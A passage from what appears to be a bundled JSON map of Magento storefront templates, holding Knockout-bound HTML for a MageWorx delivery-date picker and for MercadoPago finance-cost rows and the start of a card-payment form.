</div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\">\n</select>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div 